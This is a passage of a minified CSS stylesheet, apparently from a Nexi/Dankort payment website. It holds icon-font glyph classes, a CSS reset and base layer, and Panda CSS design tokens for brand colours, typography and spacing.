e{content:"\ea30"}.icon-chat-quote-fill:before{content:"\ea2f"}.icon-chat-left:before{content:"\ea2e"}.icon-chat-left-text:before{content:"\ea2d"}.icon-chat-left-text-fill:before{content:"\ea2c"}.icon-chat-left-quote:before{content:"\ea2b"}.icon-chat-left-quote-fill:before{content:"\ea2a"}.icon-chat-left-fill:before{content:"\ea29"}.icon-chat-left-dots:before{content:"\ea28"}.icon-chat-left-dots-fill:before{content:"\ea27"}.icon-chat-fill:before{content:"\ea26"}.icon-chat-dots:before{content:"\ea25"}.icon-chat-dots-fill:before{content:"\ea24"}.icon-cc-circle:before{content:"\ea23"}.icon-cc-circle-fill:before{content:"\ea22"}.icon-cast:before{content:"\ea21"}.icon-cassette:before{content:"\ea20"}.icon-cassette-fill:before{content:"\ea1f"}.icon-cash:before{content:"\ea1e"}.icon-cash-stack:before{content:"\ea1d"}.icon-cash-coin:before{content:"\ea1c"}.icon-caret-up:before{content:"\ea1b"}.icon-caret-up-fill:before{content:"\ea1a"}.icon-caret-right:before{content:"\ea19"}.icon-caret-right-fill:before{content:"\ea18"}.icon-caret-left:before{content:"\ea17"}.icon-caret-left-fill:before{content:"\ea16"}.icon-caret-down:before{content:"\ea15"}.icon-caret-down-fill:before{content:"\ea14"}.icon-card-text:before{content:"\ea13"}.icon-card-list:before{content:"\ea12"}.icon-card-image:before{content:"\ea11"}.icon-card-heading:before{content:"\ea10"}.icon-card-checklist:before{content:"\ea0f"}.icon-car-front:before{content:"\ea0e"}.icon-car-front-fill:before{content:"\ea0d"}.icon-capsule:before{content:"\ea0c"}.icon-capsule-pill:before{content:"\ea0b"}.icon-capslock:before{content:"\ea0a"}.icon-capslock-fill:before{content:"\ea09"}.icon-camera2:before{content:"\ea08"}.icon-camera:before{content:"\ea07"}.icon-camera-video:before{content:"\ea06"}.icon-camera-video-off:before{content:"\ea05"}.icon-camera-video-off-fill:before{content:"\ea04"}.icon-camera-video-fill:before{content:"\ea03"}.icon-camera-reels:before{content:"\ea02"}.icon-camera-reels-fill:before{content:"\ea01"}.icon-camera-fill:before{content:"\ea00"}.icon-calendar:before{content:"\e9ff"}.icon-calendar-x:before{content:"\e9fe"}.icon-calendar-x-fill:before{content:"\e9fd"}.icon-calendar-week:before{content:"\e9fc"}.icon-calendar-week-fill:before{content:"\e9fb"}.icon-calendar-range:before{content:"\e9fa"}.icon-calendar-range-fill:before{content:"\e9f9"}.icon-calendar-plus:before{content:"\e9f8"}.icon-calendar-plus-fill:before{content:"\e9f7"}.icon-calendar-month:before{content:"\e9f6"}.icon-calendar-month-fill:before{content:"\e9f5"}.icon-calendar-minus:before{content:"\e9f4"}.icon-calendar-minus-fill:before{content:"\e9f3"}.icon-calendar-fill:before{content:"\e9f2"}.icon-calendar-event:before{content:"\e9f1"}.icon-calendar-event-fill:before{content:"\e9f0"}.icon-calendar-day:before{content:"\e9ef"}.icon-calendar-day-fill:before{content:"\e9ee"}.icon-calendar-date:before{content:"\e9ed"}.icon-calendar-date-fill:before{content:"\e9ec"}.icon-calendar-check:before{content:"\e9eb"}.icon-calendar-check-fill:before{content:"\e9ea"}.icon-calculator:before{content:"\e9e9"}.icon-calculator-fill:before{content:"\e9e8"}.icon-c-circle:before{content:"\e9e7"}.icon-c-circle-fill:before{content:"\e9e6"}.icon-bus-front:before{content:"\e9e5"}.icon-bus-front-fill:before{content:"\e9e4"}.icon-bullseye:before{content:"\e9e3"}.icon-building:before{content:"\e9e2"}.icon-building-x:before{content:"\e9e1"}.icon-building-up:before{content:"\e9e0"}.icon-building-slash:before{content:"\e9df"}.icon-building-lock:before{content:"\e9de"}.icon-building-gear:before{content:"\e9dd"}.icon-building-fill:before{content:"\e9dc"}.icon-building-fill-x:before{content:"\e9db"}.icon-building-fill-up:before{content:"\e9da"}.icon-building-fill-slash:before{content:"\e9d9"}.icon-building-fill-lock:before{content:"\e9d8"}.icon-building-fill-gear:before{content:"\e9d7"}.icon-building-fill-exclamation:before{content:"\e9d6"}.icon-building-fill-down:before{content:"\e9d5"}.icon-building-fill-dash:before{content:"\e9d4"}.icon-building-fill-check:before{content:"\e9d3"}.icon-building-fill-add:before{content:"\e9d2"}.icon-building-exclamation:before{content:"\e9d1"}.icon-building-down:before{content:"\e9d0"}.icon-building-dash:before{content:"\e9cf"}.icon-building-check:before{content:"\e9ce"}.icon-building-add:before{content:"\e9cd"}.icon-bug:before{content:"\e9cc"}.icon-bug-fill:before{content:"\e9cb"}.icon-broadcast:before{content:"\e9ca"}.icon-broadcast-pin:before{content:"\e9c9"}.icon-brightness-low:before{content:"\e9c8"}.icon-brightness-low-fill:before{content:"\e9c7"}.icon-brightness-high:before{content:"\e9c6"}.icon-brightness-high-fill:before{content:"\e9c5"}.icon-brightness-alt-low:before{content:"\e9c4"}.icon-brightness-alt-low-fill:before{content:"\e9c3"}.icon-brightness-alt-high:before{content:"\e9c2"}.icon-brightness-alt-high-fill:before{content:"\e9c1"}.icon-briefcase:before{content:"\e9c0"}.icon-briefcase-fill:before{content:"\e9bf"}.icon-bricks:before{content:"\e9be"}.icon-braces:before{content:"\e9bd"}.icon-braces-asterisk:before{content:"\e9bc"}.icon-boxes:before{content:"\e9bb"}.icon-box2:before{content:"\e9ba"}.icon-box2-fill:before{content:"\e9b9"}.icon-box:before{content:"\e9b8"}.icon-box-seam:before{content:"\e9b7"}.icon-box-seam-fill:before{content:"\e9b6"}.icon-box-fill:before{content:"\e9b5"}.icon-box-arrow-up:before{content:"\e9b4"}.icon-box-arrow-up-right:before{content:"\e9b3"}.icon-box-arrow-up-left:before{content:"\e9b2"}.icon-box-arrow-right:before{content:"\e9b1"}.icon-box-arrow-left:before{content:"\e9b0"}.icon-box-arrow-in-up:before{content:"\e9af"}.icon-box-arrow-in-up-right:before{content:"\e9ae"}.icon-box-arrow-in-up-left:before{content:"\e9ad"}.icon-box-arrow-in-right:before{content:"\e9ac"}.icon-box-arrow-in-left:before{content:"\e9ab"}.icon-box-arrow-in-down:before{content:"\e9aa"}.icon-box-arrow-in-down-right:before{content:"\e9a9"}.icon-box-arrow-in-down-left:before{content:"\e9a8"}.icon-box-arrow-down:before{content:"\e9a7"}.icon-box-arrow-down-right:before{content:"\e9a6"}.icon-box-arrow-down-left:before{content:"\e9a5"}.icon-bounding-box:before{content:"\e9a4"}.icon-bounding-box-circles:before{content:"\e9a3"}.icon-border:before{content:"\e9a2"}.icon-border-width:before{content:"\e9a1"}.icon-border-top:before{content:"\e9a0"}.icon-border-style:before{content:"\e99f"}.icon-border-right:before{content:"\e99e"}.icon-border-outer:before{content:"\e99d"}.icon-border-middle:before{content:"\e99c"}.icon-border-left:before{content:"\e99b"}.icon-border-inner:before{content:"\e99a"}.icon-border-center:before{content:"\e999"}.icon-border-bottom:before{content:"\e998"}.icon-border-all:before{content:"\e997"}.icon-boombox:before{content:"\e996"}.icon-boombox-fill:before{content:"\e995"}.icon-bookshelf:before{content:"\e994"}.icon-bookmarks:before{content:"\e993"}.icon-bookmarks-fill:before{content:"\e992"}.icon-bookmark:before{content:"\e991"}.icon-bookmark-x:before{content:"\e990"}.icon-bookmark-x-fill:before{content:"\e98f"}.icon-bookmark-star:before{content:"\e98e"}.icon-bookmark-star-fill:before{content:"\e98d"}.icon-bookmark-plus:before{content:"\e98c"}.icon-bookmark-plus-fill:before{content:"\e98b"}.icon-bookmark-heart:before{content:"\e98a"}.icon-bookmark-heart-fill:before{content:"\e989"}.icon-bookmark-fill:before{content:"\e988"}.icon-bookmark-dash:before{content:"\e987"}.icon-bookmark-dash-fill:before{content:"\e986"}.icon-bookmark-check:before{content:"\e985"}.icon-bookmark-check-fill:before{content:"\e984"}.icon-book:before{content:"\e983"}.icon-book-half:before{content:"\e982"}.icon-book-fill:before{content:"\e981"}.icon-body-text:before{content:"\e980"}.icon-blockquote-right:before{content:"\e97f"}.icon-blockquote-left:before{content:"\e97e"}.icon-binoculars:before{content:"\e97d"}.icon-binoculars-fill:before{content:"\e97c"}.icon-bicycle:before{content:"\e97b"}.icon-bezier2:before{content:"\e97a"}.icon-bezier:before{content:"\e979"}.icon-bell:before{content:"\e978"}.icon-bell-slash:before{content:"\e977"}.icon-bell-slash-fill:before{content:"\e976"}.icon-bell-fill:before{content:"\e975"}.icon-battery:before{content:"\e974"}.icon-battery-half:before{content:"\e973"}.icon-battery-full:before{content:"\e972"}.icon-battery-charging:before{content:"\e971"}.icon-bar-chart:before{content:"\e970"}.icon-bar-chart-steps:before{content:"\e96f"}.icon-bar-chart-line:before{content:"\e96e"}.icon-bar-chart-line-fill:before{content:"\e96d"}.icon-bar-chart-fill:before{content:"\e96c"}.icon-bank2:before{content:"\e96b"}.icon-bandaid:before{content:"\e96a"}.icon-bandaid-fill:before{content:"\e969"}.icon-balloon:before{content:"\e968"}.icon-balloon-fill:before{content:"\e967"}.icon-bag:before{content:"\e966"}.icon-bag-x:before{content:"\e965"}.icon-bag-x-fill:before{content:"\e964"}.icon-bag-plus:before{content:"\e963"}.icon-bag-plus-fill:before{content:"\e962"}.icon-bag-fill:before{content:"\e961"}.icon-bag-dash:before{content:"\e960"}.icon-bag-dash-fill:before{content:"\e95f"}.icon-bag-check:before{content:"\e95e"}.icon-bag-check-fill:before{content:"\e95d"}.icon-backspace:before{content:"\e95c"}.icon-backspace-reverse:before{content:"\e95b"}.icon-backspace-reverse-fill:before{content:"\e95a"}.icon-backspace-fill:before{content:"\e959"}.icon-back:before{content:"\e958"}.icon-award:before{content:"\e957"}.icon-award-fill:before{content:"\e956"}.icon-at:before{content:"\e955"}.icon-asterisk:before{content:"\e954"}.icon-aspect-ratio:before{content:"\e953"}.icon-aspect-ratio-fill:before{content:"\e952"}.icon-arrows-move:before{content:"\e951"}.icon-arrows-fullscreen:before{content:"\e950"}.icon-arrows-expand:before{content:"\e94f"}.icon-arrows-collapse:before{content:"\e94e"}.icon-arrows-angle-expand:before{content:"\e94d"}.icon-arrows-angle-contract:before{content:"\e94c"}.icon-arrow-up:before{content:"\e94b"}.icon-arrow-up-short:before{content:"\e94a"}.icon-arrow-up-right:before{content:"\e949"}.icon-arrow-up-right-circle:before{content:"\e948"}.icon-arrow-up-right-circle-fill:before{content:"\e947"}.icon-arrow-up-left:before{content:"\e946"}.icon-arrow-up-left-circle:before{content:"\e945"}.icon-arrow-up-left-circle-fill:before{content:"\e944"}.icon-arrow-up-circle:before{content:"\e943"}.icon-arrow-up-circle-fill:before{content:"\e942"}.icon-arrow-right:before{content:"\e941"}.icon-arrow-right-short:before{content:"\e940"}.icon-arrow-right-circle:before{content:"\e93f"}.icon-arrow-right-circle-fill:before{content:"\e93e"}.icon-arrow-return-right:before{content:"\e93d"}.icon-arrow-return-left:before{content:"\e93c"}.icon-arrow-repeat:before{content:"\e93b"}.icon-arrow-left:before{content:"\e93a"}.icon-arrow-left-short:before{content:"\e939"}.icon-arrow-left-right:before{content:"\e938"}.icon-arrow-left-circle:before{content:"\e937"}.icon-arrow-left-circle-fill:before{content:"\e936"}.icon-arrow-down:before{content:"\e935"}.icon-arrow-down-up:before{content:"\e934"}.icon-arrow-down-short:before{content:"\e933"}.icon-arrow-down-right:before{content:"\e932"}.icon-arrow-down-right-circle:before{content:"\e931"}.icon-arrow-down-right-circle-fill:before{content:"\e930"}.icon-arrow-down-left:before{content:"\e92f"}.icon-arrow-down-left-circle:before{content:"\e92e"}.icon-arrow-down-left-circle-fill:before{content:"\e92d"}.icon-arrow-down-circle:before{content:"\e92c"}.icon-arrow-down-circle-fill:before{content:"\e92b"}.icon-arrow-counterclockwise:before{content:"\e92a"}.icon-arrow-clockwise:before{content:"\e929"}.icon-arrow-bar-up:before{content:"\e928"}.icon-arrow-bar-right:before{content:"\e927"}.icon-arrow-bar-left:before{content:"\e926"}.icon-arrow-bar-down:before{content:"\e925"}.icon-archive:before{content:"\e924"}.icon-archive-fill:before{content:"\e923"}.icon-app:before{content:"\e922"}.icon-app-indicator:before{content:"\e921"}.icon-alt:before{content:"\e920"}.icon-align-top:before{content:"\e91f"}.icon-align-start:before{content:"\e91e"}.icon-align-middle:before{content:"\e91d"}.icon-align-end:before{content:"\e91c"}.icon-align-center:before{content:"\e91b"}.icon-align-bottom:before{content:"\e91a"}.icon-alarm:before{content:"\e919"}.icon-alarm-fill:before{content:"\e918"}.icon-airplane:before{content:"\e917"}.icon-airplane-fill:before{content:"\e916"}.icon-activity:before{content:"\e915"}.icon-123:before{content:"\e914"}.icon-circle9:before{content:"\e913"}.icon-circle-fill9:before{content:"\e912"}.icon-circle8:before{content:"\e911"}.icon-circle-fill8:before{content:"\e910"}.icon-circle7:before{content:"\e90f"}.icon-circle-fill7:before{content:"\e90e"}.icon-circle6:before{content:"\e90d"}.icon-circle-fill6:before{content:"\e90c"}.icon-circle5:before{content:"\e90b"}.icon-circle-fill5:before{content:"\e90a"}.icon-circle4:before{content:"\e909"}.icon-circle-fill4:before{content:"\e908"}.icon-circle3:before{content:"\e907"}.icon-circle-fill3:before{content:"\e906"}.icon-circle2:before{content:"\e905"}.icon-circle-fill2:before{content:"\e904"}.icon-circle1:before{content:"\e903"}.icon-circle-fill1:before{content:"\e902"}.icon-circle:before{content:"\e901"}.icon-circle-fill:before{content:"\e900"}@layer reset, base, tokens, recipes, utilities;@layer reset{:host,html{--font-fallback:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:1.5;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-tab-size:4;tab-size:4;font-family:var(--global-font-body,var(--font-fallback));-webkit-tap-highlight-color:transparent}*,::backdrop,::file-selector-button,:after,:before{margin:0;padding:0;border-width:0;border-style:solid;border-color:var(--global-color-border,currentcolor);box-sizing:border-box}hr{color:inherit;height:0;border-top-width:1px}body{line-height:inherit;height:100%}img{border-style:none}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}h1,h2,h3,h4,h5,h6{text-wrap:balance;font-size:inherit;font-weight:inherit}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}menu,ol,ul{list-style:none}::file-selector-button,button,input:where([type=button],[type=reset],[type=submit]){appearance:button;-webkit-appearance:button}::file-selector-button,button,input,optgroup,select,textarea{font:inherit;background:#0000;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit}::placeholder{--placeholder-fallback:#00000080;opacity:1;color:var(--global-color-placeholder,var(--placeholder-fallback))}@supports (not (-webkit-appearance:-apple-pay-button)) or (contain-intrinsic-size:1px){::placeholder{--placeholder-fallback:color-mix(in oklab,currentcolor 50%,#0000)}}::selection{background-color:var(--global-color-selection,#0073ff4d)}textarea{resize:vertical}table{border-color:inherit;text-indent:0;border-collapse:collapse}summary{display:list-item}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}dialog{padding:0}a{text-decoration:inherit;color:inherit}abbr:where([title]){text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{--font-mono-fallback:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New";font-family:var(--global-font-mono,var(--font-mono-fallback));font-size:1em;font-feature-settings:normal;font-variation-settings:normal}progress{vertical-align:initial}::-webkit-search-cancel-button,::-webkit-search-decoration{-webkit-appearance:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}:-moz-ui-invalid{box-shadow:none}:-moz-focusring{outline:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer base{:root{--made-with-panda:"🐼"}*,:after,:before{border-width:0;border-style:solid;box-sizing:border-box;word-wrap:break-word}body,html{-webkit-font-smoothing:antialiased;font-smooth:antialiased;-moz-osx-font-smoothing:grayscale}html{text-rendering:optimizeLegibility;-webkit-text-size-adjust:100%;touch-action:manipulation}body,html{line-height:1.5}body{font-family:var(--panda-fonts-body);position:relative;font-feature-settings:kern;background-color:var(--panda-colors-background-primary-neutral);min-height:100%;overflow-x:hidden}[class=dankort] body{background-color:#fff}body.has-overlay{position:fixed;height:100vh;overflow-y:hidden}blockquote,body,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre,ul{margin:var(--panda-spacing-0)}button,input,optgroup,select,textarea{margin:var(--panda-spacing-0);font-family:inherit;font-size:100%;line-height:1.15}a:-webkit-any-link{text-decoration:underline;color:-webkit-link;cursor:pointer}.isButton{text-decoration:none;width:fit-content;margin-right:var(--panda-spacing-0);margin-bottom:var(--panda-spacing-3)}.isButton[data-focus-visible=true] button{border-color:#0000;outline:2px auto -webkit-focus-ring-color;outline-offset:2px}.isButton:last-child{margin-bottom:var(--panda-spacing-0)}.isButton:is(:focus,[data-focus]){outline:2px solid #0000;outline-offset:2px}.isButton:is(:focus-visible,[data-focus-visible]){outline:2px solid #0000;outline-offset:2px}button[data-focus-visible=true]{border-color:#0000;outline:2px auto -webkit-focus-ring-color;outline-offset:2px}footer .isButton:last-child,header .isButton:last-child{margin-right:var(--panda-spacing-0)}.isButtonInDetail{text-decoration:none!important;color:inherit!important;margin-right:var(--panda-spacing-4);margin-bottom:var(--panda-spacing-3)}ol{list-style:decimal}ul{list-style:outside}.quote{margin-bottom:var(--panda-spacing-4)}.quote .icon{color:var(--panda-colors-text-secondary)!important;font-size:var(--panda-font-sizes-icon-size-xlarge)!important}.quote p{font-family:var(--panda-fonts-body)!important;font-size:var(--panda-font-sizes-font-size-medium-body)!important;font-weight:var(--panda-font-weights-font-weight-medium-body)!important;line-height:var(--panda-line-heights-line-height-medium-body)!important;letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)!important;color:var(--panda-colors-text-primary)!important;margin-left:var(--panda-spacing-2)!important}*,::backdrop,:after,:before{--blur: ;--brightness: ;--contrast: ;--grayscale: ;--hue-rotate: ;--invert: ;--saturate: ;--sepia: ;--drop-shadow: ;--backdrop-blur: ;--backdrop-brightness: ;--backdrop-contrast: ;--backdrop-grayscale: ;--backdrop-hue-rotate: ;--backdrop-invert: ;--backdrop-opacity: ;--backdrop-saturate: ;--backdrop-sepia: ;--gradient-from-position: ;--gradient-to-position: ;--gradient-via-position: ;--scroll-snap-strictness:proximity;--border-spacing-x:0;--border-spacing-y:0;--translate-x:0;--translate-y:0;--rotate:0;--rotate-x:0;--rotate-y:0;--skew-x:0;--skew-y:0;--scale-x:1;--scale-y:1}@media screen and (min-width:48rem){footer .isButton,header .isButton{margin-right:var(--panda-spacing-4)}.isButtonInDetail,footer .isButton,header .isButton{margin-bottom:var(--panda-spacing-0)}}}@layer tokens{:where(:root,:host){--panda-font-sizes-font-size-display:4rem;--panda-font-sizes-font-size-large-title:3rem;--panda-font-sizes-font-size-medium-title:2.5rem;--panda-font-sizes-font-size-small-title:2rem;--panda-font-sizes-font-size-large-header:1.5rem;--panda-font-sizes-font-size-medium-header:1.25rem;--panda-font-sizes-font-size-small-header:1rem;--panda-font-sizes-font-size-subtitle:1rem;--panda-font-sizes-font-size-sub-header:0.75rem;--panda-font-sizes-font-size-overline:0.75rem;--panda-font-sizes-font-size-large-body:1.125rem;--panda-font-sizes-font-size-large-body--bold:1.125rem;--panda-font-sizes-font-size-large-body--link:1.125rem;--panda-font-sizes-font-size-medium-body:1rem;--panda-font-sizes-font-size-medium-body--bold:1rem;--panda-font-sizes-font-size-medium-body--link:1rem;--panda-font-sizes-font-size-small-body:0.875rem;--panda-font-sizes-font-size-small-body--bold:0.875rem;--panda-font-sizes-font-size-small-body--link:0.875rem;--panda-font-sizes-font-size-mono:1rem;--panda-font-sizes-font-size-mono--bold:1rem;--panda-font-sizes-font-size-button:1rem;--panda-font-sizes-font-size-button-small:0.875rem;--panda-font-sizes-font-size-caption:0.75rem;--panda-font-sizes-icon-size-xsmall:1rem;--panda-font-sizes-icon-size-small:1.5rem;--panda-font-sizes-icon-size-medium:2rem;--panda-font-sizes-icon-size-large:2.5rem;--panda-font-sizes-icon-size-xlarge:4.5rem;--panda-font-weights-font-weight-light:300;--panda-font-weights-font-weight-regular:400;--panda-font-weights-font-weight-medium:500;--panda-font-weights-font-weight-semi-bold:600;--panda-font-weights-font-weight-bold:700;--panda-font-weights-font-weight-display:700;--panda-font-weights-font-weight-large-title:700;--panda-font-weights-font-weight-medium-title:700;--panda-font-weights-font-weight-small-title:700;--panda-font-weights-font-weight-large-header:700;--panda-font-weights-font-weight-medium-header:700;--panda-font-weights-font-weight-small-header:700;--panda-font-weights-font-weight-subtitle:500;--panda-font-weights-font-weight-overline:500;--panda-font-weights-font-weight-large-body:400;--panda-font-weights-font-weight-large-body--bold:700;--panda-font-weights-font-weight-large-body--link:400;--panda-font-weights-font-weight-medium-body:400;--panda-font-weights-font-weight-medium-body--bold:700;--panda-font-weights-font-weight-medium-body--link:400;--panda-font-weights-font-weight-small-body:400;--panda-font-weights-font-weight-small-body--bold:700;--panda-font-weights-font-weight-small-body--link:400;--panda-font-weights-font-weight-mono:400;--panda-font-weights-font-weight-mono--bold:700;--panda-font-weights-font-weight-button:500;--panda-font-weights-font-weight-caption:400;--panda-line-heights-line-height-display:4.5rem;--panda-line-heights-line-height-large-title:3.5rem;--panda-line-heights-line-height-medium-title:3rem;--panda-line-heights-line-height-small-title:2.5rem;--panda-line-heights-line-height-large-header:2rem;--panda-line-heights-line-height-medium-header:1.75rem;--panda-line-heights-line-height-small-header:1.5rem;--panda-line-heights-line-height-subtitle:1.5rem;--panda-line-heights-line-height-sub-header:1rem;--panda-line-heights-line-height-overline:1rem;--panda-line-heights-line-height-large-body:1.5rem;--panda-line-heights-line-height-large-body--bold:1.5rem;--panda-line-heights-line-height-large-body--link:1.5rem;--panda-line-heights-line-height-medium-body:1.5rem;--panda-line-heights-line-height-medium-body--bold:1.5rem;--panda-line-heights-line-height-medium-body--link:1.5rem;--panda-line-heights-line-height-small-body:1rem;--panda-line-heights-line-height-small-body--bold:1rem;--panda-line-heights-line-height-small-body--link:1rem;--panda-line-heights-line-height-mono:1.5rem;--panda-line-heights-line-height-mono--bold:1.5rem;--panda-line-heights-line-height-button:1.5rem;--panda-line-heights-line-height-caption:1rem;--panda-letter-spacings-letter-spacing-subheader:0.03rem;--panda-letter-spacings-letter-spacing-overline:0.03rem;--panda-letter-spacings-letter-spacing-large-body:0.0225rem;--panda-letter-spacings-letter-spacing-large-body--bold:0.0225rem;--panda-letter-spacings-letter-spacing-large-body--link:0.0225rem;--panda-letter-spacings-letter-spacing-medium-body:0.02rem;--panda-letter-spacings-letter-spacing-medium-body--bold:0.02rem;--panda-letter-spacings-letter-spacing-medium-body--link:0.02rem;--panda-letter-spacings-letter-spacing-small-body:0.0175rem;--panda-letter-spacings-letter-spacing-small-body--bold:0.0175rem;--panda-letter-spacings-letter-spacing-small-body--link:0.0175rem;--panda-letter-spacings-letter-spacing-mono:0.085;--panda-letter-spacings-letter-spacing-mono--bold:0.085;--panda-letter-spacings-letter-spacing-button:0.02rem;--panda-letter-spacings-letter-spacing-caption:0.015rem;--panda-fonts-ubuntu:var(--font-ubuntu);--panda-fonts-nexi:var(--font-nexi);--panda-fonts-icon:var(--font-icon);--panda-fonts-dankort:var(--font-dankort);--panda-fonts-sora:var(--font-sora),sans-serif;--panda-colors-nexi-blue-10:#131839;--panda-colors-nexi-blue-20:#212861;--panda-colors-nexi-blue-30:#272d85;--panda-colors-nexi-blue-40:#2d32a9;--panda-colors-nexi-blue-50:#3d43cc;--panda-colors-nexi-blue-60:#666ad6;--panda-colors-nexi-blue-70:#8e91e1;--panda-colors-nexi-blue-80:#b6b9ec;--panda-colors-nexi-blue-90:#dfe0f6;--panda-colors-nexi-blue-95:#efeffb;--panda-colors-nexi-blue-99:#fbfbfe;--panda-colors-nexi-lightblue-10:#092e30;--panda-colors-nexi-lightblue-20:#10595b;--panda-colors-nexi-lightblue-30:#188386;--panda-colors-nexi-lightblue-40:#20adb1;--panda-colors-nexi-lightblue-50:#2bd4d9;--panda-colors-nexi-lightblue-60:#56dde1;--panda-colors-nexi-lightblue-70:#82e6e9;--panda-colors-nexi-lightblue-80:#adeef0;--panda-colors-nexi-lightblue-90:#d8f7f8;--panda-colors-nexi-lightblue-95:#e9fbfb;--panda-colors-nexi-lightblue-99:#fbfefe;--panda-colors-nexi-teal-10:#001a16;--panda-colors-nexi-teal-20:#004d43;--panda-colors-nexi-teal-30:#00806f;--panda-colors-nexi-teal-40:#00b49d;--panda-colors-nexi-teal-50:#00e5c8;--panda-colors-nexi-teal-60:#1affe2;--panda-colors-nexi-teal-70:#4cffe8;--panda-colors-nexi-teal-80:#80ffef;--panda-colors-nexi-teal-90:#b3fff5;--panda-colors-nexi-teal-95:#e5fffc;--panda-colors-nexi-teal-99:#fafffe;--panda-colors-nexi-coral-10:#2e0001;--panda-colors-nexi-coral-20:#610003;--panda-colors-nexi-coral-30:#940005;--panda-colors-nexi-coral-40:#c70006;--panda-colors-nexi-coral-50:#fa0008;--panda-colors-nexi-coral-60:#ff2e34;--panda-colors-nexi-coral-70:#ff6065;--panda-colors-nexi-coral-80:#ff9497;--panda-colors-nexi-coral-90:#ffc7c9;--panda-colors-nexi-coral-95:#ffe0e1;--panda-colors-nexi-coral-99:snow;--panda-colors-nexi-neutral-0:#000;--panda-colors-nexi-neutral-10:#0e1115;--panda-colors-nexi-neutral-20:#232834;--panda-colors-nexi-neutral-30:#374053;--panda-colors-nexi-neutral-40:#4b5871;--panda-colors-nexi-neutral-50:#607090;--panda-colors-nexi-neutral-60:#7b8aa7;--panda-colors-nexi-neutral-70:#9aa5bc;--panda-colors-nexi-neutral-80:#b9c0d0;--panda-colors-nexi-neutral-90:#d7dce4;--panda-colors-nexi-neutral-95:#f6f7f9;--panda-colors-nexi-neutral-99:#fcfcfd;--panda-colors-nexi-neutral-100:#fff;--panda-colors-nexi-neutral-transparent-60:#5a6d91cc;--panda-colors-nexi-neutral-transparent-70:#57698c99;--panda-colors-nexi-neutral-transparent-80:#50648d66;--panda-colors-nexi-neutral-transparent-90:#3a4f7933;--panda-colors-nexi-neutral-transparent-95:#9ca5b81a;--panda-colors-nexi-neutral-transparent-99:#7e87980d;--panda-colors-nexi-orange-10:#1f1200;--panda-colors-nexi-orange-20:#523000;--panda-colors-nexi-orange-30:#854e00;--panda-colors-nexi-orange-40:#b86c00;--panda-colors-nexi-orange-50:#ed8b00;--panda-colors-nexi-orange-60:#ffa21f;--panda-colors-nexi-orange-70:#ffb752;--panda-colors-nexi-orange-80:#ffcc85;--panda-colors-nexi-orange-90:#ffe1b8;--panda-colors-nexi-orange-95:#fff7eb;--panda-colors-nexi-orange-99:#fffdfa;--panda-colors-nexi-true-grey-10:#0f0f0f;--panda-colors-nexi-true-grey-20:#141414;--panda-colors-nexi-true-grey-30:#292929;--panda-colors-nexi-true-grey-40:#424242;--panda-colors-nexi-true-grey-50:#525252;--panda-colors-nexi-true-grey-60:#737373;--panda-colors-nexi-true-grey-70:#a7a7a7;--panda-colors-nexi-true-grey-80:#d6d8db;--panda-colors-nexi-true-grey-90:#e5e7eb;--panda-colors-nexi-true-grey-95:#f6f7f9;--panda-colors-nexi-true-grey-97:#f3f4f6;--panda-colors-nexi-true-grey-99:#fcfcfd;--panda-colors-dankort-lightred-10:#e51e27;--panda-colors-dankort-lightred-20:#e6353d;--panda-colors-dankort-lightred-30:#e84d53;--panda-colors-dankort-lightred-40:#eb6368;--panda-colors-dankort-lightred-50:#ee797e;--panda-colors-dankort-lightred-60:#f4a6a8;--panda-colors-dankort-lightred-70:#f6bcbe;--panda-colors-dankort-lightred-80:#fad3d4;--panda-colors-dankort-lightred-90:#fce9e9;--panda-colors-dankort-grey-10:#21303f;--panda-colors-dankort-grey-20:#2c3a49;--panda-colors-dankort-grey-30:#3f4857;--panda-colors-dankort-grey-40:#525967;--panda-colors-dankort-grey-50:#666c78;--panda-colors-dankort-grey-60:#9496a0;--panda-colors-dankort-grey-70:#adadb6;--panda-colors-dankort-grey-80:#c7c6cc;--panda-colors-dankort-grey-90:#e2e1e5;--panda-colors-dankort-midred-10:#c01314;--panda-colors-dankort-midred-20:#c4363c;--panda-colors-dankort-midred-30:#ca4e52;--panda-colors-dankort-midred-40:#d16467;--panda-colors-dankort-midred-50:#d7797c;--panda-colors-dankort-midred-60:#e5a6a8;--panda-colors-dankort-midred-70:#ecbcbe;--panda-colors-dankort-midred-80:#f2d3d3;--panda-colors-dankort-midred-90:#f9e9e9;--panda-colors-dankort-darkred-10:#99130d;--panda-colors-dankort-darkred-20:#a32c1d;--panda-colors-dankort-darkred-30:#ac422e;--panda-colors-dankort-darkred-40:#b55841;--panda-colors-dankort-darkred-50:#c06f58;--panda-colors-dankort-darkred-60:#d39d89;--panda-colors-dankort-darkred-70:#deb5a5;--panda-colors-dankort-darkred-80:#e8cec2;--panda-colors-dankort-darkred-90:#f4e6e0;--panda-colors-dankort-neutral-0:#000;--panda-colors-dankort-neutral-10:#181716;--panda-colors-dankort-neutral-20:#393938;--panda-colors-dankort-neutral-30:#565655;--panda-colors-dankort-neutral-40:#6e6e6d;--panda-colors-dankort-neutral-50:#666c78;--panda-colors-dankort-neutral-60:#9496a0;--panda-colors-dankort-neutral-70:#c5c6c6;--panda-colors-dankort-neutral-80:#d9dada;--panda-colors-dankort-neutral-90:#ececec;--panda-colors-dankort-neutral-100:#fff;--panda-colors-dankort-background-background:#fafcff;--panda-colors-dankort-yellow-10:#ffd998;--panda-spacing-0:0;--panda-spacing-1:0.5rem;--panda-spacing-2:1rem;--panda-spacing-3:1.5rem;--panda-spacing-4:2rem;--panda-spacing-5:2.5rem;--panda-spacing-6:3rem